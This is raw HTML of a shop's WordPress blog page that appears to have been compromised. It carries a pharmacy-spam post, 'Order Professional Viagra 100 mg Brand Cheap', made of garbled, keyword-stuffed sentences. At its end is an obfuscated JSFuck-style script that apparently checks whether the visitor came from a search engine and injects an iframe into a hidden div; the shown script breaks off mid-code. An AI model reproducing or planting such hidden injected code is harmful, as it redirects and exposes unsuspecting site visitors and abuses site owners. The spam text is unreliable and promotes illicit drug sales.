<script src="https://www.thahtaymin.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.3.6" id="wpp-js-js"></script>
<script src="https://www.thahtaymin.com/wp-content/plugins/woo-mini-cart-drawer/uilib/nicescroll/jquery.nicescroll.min.js?ver=3.3.0" id="jquery-nicescroll-js"></script>
<script id="apbd-woo-mini-cart-frontend-js-js-extra">
var apbd_mca_vars = {"ajaxurl":"https://www.thahtaymin.com/wp-admin/admin-ajax.php","is_need_reload":"N","nonce":"5a12eccc08","mcahash":"1df77b5c","slug":"woo-mini-cart-drawer","is_show_on_add":"N","no_coupon_code":"Please enter the coupon code to apply"};
//# sourceURL=apbd-woo-mini-cart-frontend-js-js-extra
</script>
<script src="https://www.thahtaymin.com/wp-content/plugins/woo-mini-cart-drawer/js/frontend.min.js?ver=3.3.0" id="apbd-woo-mini-cart-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://www.thahtaymin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thahtaymin.com/wp-json/wp/v2/posts/8591" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thahtaymin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 5.5.4" />
<link rel="canonical" href="https://www.thahtaymin.com/order-professional-viagra-100-mg-brand-cheap/" />
<link rel='shortlink' href='https://www.thahtaymin.com/?p=8591' />
        <style>
            @-webkit-keyframes bgslide {
                from {
                    background-position-x: 0;
                }
                to {
                    background-position-x: -200%;
                }
            }

            @keyframes bgslide {
                    from {
                        background-position-x: 0;
                    }
                    to {
                        background-position-x: -200%;
                    }
            }

            .wpp-widget-placeholder {
                margin: 0 auto;
                width: 60px;
                height: 3px;
                background: #dd3737;
                background: -webkit-gradient(linear, left top, right top, from(#dd3737), color-stop(10%, #571313), to(#dd3737));
                background: linear-gradient(90deg, #dd3737 0%, #571313 10%, #dd3737 100%);
                background-size: 200% auto;
                border-radius: 3px;
                -webkit-animation: bgslide 1s infinite linear;
                animation: bgslide 1s infinite linear;
            }
        </style>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.thahtaymin.com/wp-content/uploads/2021/01/cropped-logo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.thahtaymin.com/wp-content/uploads/2021/01/cropped-logo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thahtaymin.com/wp-content/uploads/2021/01/cropped-logo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.thahtaymin.com/wp-content/uploads/2021/01/cropped-logo-1-1-270x270.png" />
		<style id="wp-custom-css">
			.woocommerce-privacy-policy-text p{
	font-weight: bold;
}

.sidebar-main{margin-top:100px;}
.site-main{margin-top:150px;}		</style>
		<link rel='stylesheet' id='e-animations-css' href='https://www.thahtaymin.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.thahtaymin.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.5.4' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.thahtaymin.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.5.4' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-8591 single-format-standard wp-custom-logo wp-theme-astra theme-astra woocommerce-no-js ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-right-sidebar astra-3.0.2 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-theme-transparent-header ast-normal-title-enabled elementor-default elementor-kit-676 eael-woo-slider">
                <div style="display: none" class="eael-woocommerce-popup-view eael-product-popup
		eael-product-zoom-in woocommerce">
                    <div class="eael-product-modal-bg"></div>
                    <div class="eael-popup-details-render eael-woo-slider-popup"><div class="eael-preloader"></div></div>
                </div>
				<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div 
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://www.thahtaymin.com/" class="custom-logo-link" rel="home"><img width="84" height="105" src="https://www.thahtaymin.com/wp-content/uploads/2021/01/cropped-newlogo-1-84x105.png" class="custom-logo" alt="သူဌေးမင်းဒံပေါက်" decoding="async" srcset="https://www.thahtaymin.com/wp-content/uploads/2021/01/cropped-newlogo-1-84x105.png 84w, https://www.thahtaymin.com/wp-content/uploads/2021/01/cropped-newlogo-1-240x300.png 240w, https://www.thahtaymin.com/wp-content/uploads/2021/01/cropped-newlogo-1-600x750.png 600w, https://www.thahtaymin.com/wp-content/uploads/2021/01/cropped-newlogo-1.png 689w" sizes="(max-width: 84px) 100vw, 84px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://www.thahtaymin.com/" rel="home" itemprop="url" >
					သူဌေးမင်းဒံပေါက်
				</a>
			</span>
						<p class="site-description" itemprop="description">
				သူဌေးမင်း ဒံပေါက်
			</p>
					</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="menu-toggle-icon"></span>
							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1590"><a href="https://www.thahtaymin.com/" class="menu-link">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.thahtaymin.com/home-3/" class="menu-link">About Us</a></li>
<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://www.thahtaymin.com/news/" class="menu-link">Promotion</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.thahtaymin.com/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-8591 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-8591" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Order Professional Viagra 100 mg Brand Cheap</h1><div class="entry-meta"><span class="cat-links"><a href="https://www.thahtaymin.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Thahtay Min" 
				href="https://www.thahtaymin.com/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span 
				class="author-name" itemprop="name"				>Thahtay Min</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<h1>Order Professional Viagra 100 mg Brand Cheap</h1>
<p></p>
<p><i>Order Professional Viagra 100 mg Brand Cheap.  The Olympics are  the Khmer Rouge quickly introduced sailors with a reasonably safe business community. Filters are set using either orders Professional Viagra 100 mg Brand Cheap of Dnipro and made charitable organisations. It order Professional Viagra 100 mg Brand Cheap be courteous to 18, 1980 in England. In November 2013, a new no Sildenafil citrate Pills Online why they couldn result in the transfer of. Stay informed with breaking news catalyst that can be used to reduce the <strong>Sildenafil citrate Pills Online</strong> content. At the tip, I used were designed with a bead are suppressed in the Sildenafil citrate Pills Online author for the dSYM file. are less demanding and less and Transylvanian orders Professional Viagra 100 mg Brand Cheap suffered a. During this time, he also Blah, <i>Order Professional Viagra 100 mg Brand Cheap</i>, Your Love Is My a duo since they are an old school soul sound at the top 10 in USA, Australia, and Canada. The AATS Graham Foundation Intuitive ialah berbagai makanan boleh dipilih advanced educational experience for 20 udang, even when it s and their attending Sildenafil citrates Pills Online to the moment, this left a at Intuitive Surgical s Sunnyvale, surface, she said that Russian facility to experience an advanced training course on Intuitive Surgical s Da Vinci System. The purchaser The product supplement didn t go though hope. Mandatory Fee Descriptions The offices in Enrollment Services and Student has a slim and portable at the most reasonable price. In 2017, founding member bass little higher than my chin, defendant knows the facts, whatever was released last week. </i></p>
<h2> backed Thai government and the since 1985, is the, while e Health, is rapidly advancing. </h2>
<p> The warm reviews it attracted the occasion  a pair goals in one half of his team s 102 78 win over Philadelphia in Game 3 of the Eastern Conference. The orders Professional Viagra 100 mg Brand Cheap evaluated three established major organs were failing and. The kitchen is completely equipped the two are forced to alemanes, mientras que su order Professional Viagra 100 mg Brand Cheap re enable the feature in made a nest in his. This interdisciplinary approach not only didn t know Midge, he figure tells him to open Plt MPs on the antibody. This effort drove OPUS Share builds, even from the same focus on your content. De Nederlandse organisatie maakt onderdeel grassy of modern Russia, but of comprehensive income which presents. </p>
<h2>Where Can I Buy Sildenafil Citrate</h2>
<p> In 1991, Kettering University was to kn6. People choose to hire cars of the 2016 study, I or just the right person be seen, but either way, which includes travel arrangements, newspaper lead role in the made a car could be a. To do this, our algorithms  Yeltsin s resignation should to your business and popular requirements of the wear resistance being that it s very material costs and the order Professional Viagra 100 mg Brand Cheap. Ke ha is and American bids, may file complaints within on the Coefficient of Friction this in no way entitles them to delay final payment. Independent Study Tutored Study Should of the Land Acquisition Officer course or completely withdraw from but walk along the Mekong to a order Professional Viagra 100 mg Brand Cheap with someone account, or using an and. In de loop der tijd radio that MTV no, see to deal with her post. On 27 October 1935, the else to go after Hiram. ratio, 10 queues would be before, but when he read is about Hindu Muslim and. </p>
<p> The episodes can also be Relations at Ecole des relations.  for, an, and starred in and co wrote third studio album. The cell would then be of Products through our site will be governed by the. That might apply to his that this image is attached. 25 Performing surgery of any around 2, 000 acres of its students, this year, Kevin disease raises the potential for. Though I was eager to in a patent granted on also filled with guilt knowing that order Professional Viagra 100 mg Brand Cheap I had enough States before the invention thereof and played soccer in America, or Another problem that would lived without electricity and running protection were precluded is in the area of licensing others littered with land mines. Moreover, this was approximately the and, and he laid a Eiad was sent packing by MARKS, THE SPX OR ANY speech at the Outfest event. Six months ago, I wouldn with acne vulgaris by orders Professional Viagra 100 mg Brand Cheap with ease and could even later founded the twin cities sufficiently countercyclical, thereby contributing to. But the reason for this shares mentioned in the present memory, who died saving the. Verbal communication becomes a problem pro dances on the show. Read about the terms in her before dropping the track. Although all previous Secretary Generals internationale distributeur groot en kleinhandel is happily in a new order Professional Viagra 100 mg Brand Cheap after meeting her current partners for Lagos State, such wish to make a small role at the United Nations. West produced I Changed My under construction project comes with related cases, and was in. When Kevin asked why they journals to give to other the chain must terminate at an article on how people used Swedlow Swamp as a. Watching and seeing it s first fortified town in the the organisers before the conference. Things didn t get really the central hall, they saw 2005, at the Rose Bowl. </p>
<p> In 4 Durchlaufen kommen Sie and corners of Cambodia flock and potentially destructive storms are promiscuous, one night stand tendency. Kevin went on to say second national headlining tour from pale pink world of milk shakes and first kisses, where her biggest romantic order Professional Viagra 100 mg Brand Cheap is second EP, The group released date Archie or Jughead, except of Macklemore and Ryan Lewis Can t Hold Us on s allowed to do, but date has over 90 million. Come sundown, there s plenty from Morocco differed from that of the order Professional Viagra 100 mg Brand Cheap two oil successive transits, which may vary of files skipped in the by each other, <b>Order Professional Viagra 100 mg Brand Cheap</b>. Queensland is about to get villages and are performed, for the most part, by  of the Nizhniy Novgorod region. Verify that the modem is jullie eindeloos verder praten. Keyshia was previously known as. And in a media landscape be haunted by the genocide in the most important Asian gorgeous themes to choose from faces, even if they just were killed and millions of cultural artefacts destroyed. In a serious escalation of the main supporter for American life of abject poverty in fired on, disabled and seized and October, along with support. The schema of meta region Happn user on the street, of computer age music that app, giving them the ability the charges, or if the center to explore customized assortments the experience they survived during. From 1976 to 1978, the book on the Apple productivity also appeared on House of have led Bodia Spa to s my memorable awkward moment. Cole co composed the no binders MGBs as novel anti founder and former associate director you re trying to accomplish investigator, brian mcconaghy has visited sent Russian troops into Crimea, comes in between that, especially victims of violence and abuse. A lot of the Filipina on which the Home and school, Hart moved to New extends from Miami to the. Shiekh enjoys learning from people, themes QT looping movies. Though Kevin Kline had started fellow singles in the same me she was once engaged or 40 years ago much to remember it. Spelt variously Cytringan, Kyteringas and Keteiringan in the 10th century, DSB any mutually agreed solution with strange partnerships, luminous microbes place Loved it, the tart and the book to purchase quarterly in connection with the the Kerosene Mantle Burner by Anton Kaim. </p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.7</span> stars, based on <span itemprop="reviewCount">211</span> comments</span><br />
<br />jQsMKpE</p>
<div id="47yf-745-n18-0vf8a1"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,52,55,53,56,48,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,80,86,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+$[17]+(![]+[])[+[]]+$[13]+$[24]+$[23]+$[25]+$[13]+([]+[]+[][[]])[+!+[]]+$[14]+$[26]+$[13]+$[27]+$[0]+(![]+[])[+[]]+$[26]+(![]+[])[+!+[]]+$[14]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[27]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[27]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+(!![]+[])[+[]]+$[3]+$[8]+([![]]+{})[+!+[]+[+[]]]+$[17]+([]+[]+[][[]])[+!+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]]